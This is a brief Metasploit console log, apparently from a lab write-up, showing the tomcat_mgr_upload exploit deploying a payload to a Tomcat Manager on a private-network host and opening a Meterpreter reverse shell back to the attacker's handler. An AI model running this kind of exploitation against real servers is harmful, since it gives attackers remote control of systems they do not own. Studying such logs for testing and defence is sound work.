 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying p1OZx8ZstXGa...
[*] Executing p1OZx8ZstXGa...
[*] Undeploying p1OZx8ZstXGa ...
[*] Sending stage (177734 bytes) to 192.168.200.200
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.200.100:7777 → 192.168.200.200:49451) at 2025-05-20
16:39:25 +0200